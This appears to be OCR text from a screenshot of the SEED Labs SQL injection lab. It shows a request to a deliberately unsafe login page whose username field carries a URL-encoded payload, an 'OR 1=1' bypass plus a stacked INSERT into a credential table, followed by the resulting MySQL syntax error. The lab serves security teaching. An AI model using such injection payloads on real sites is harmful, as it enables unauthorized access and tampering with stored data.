 SQLi Lab
www.seed-server.com/unsafe_home.php?username=a'+OR+1%3D1%3B+INSERT+INTO+credential+(name%2C+eid)+VALUES+('QWERTY'%2C+'111222')+%23&Passwo
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'INSERT INTO credential (name,
eid) VALUES ('QWERTY', '111222') #' and Password='' at line 3]\n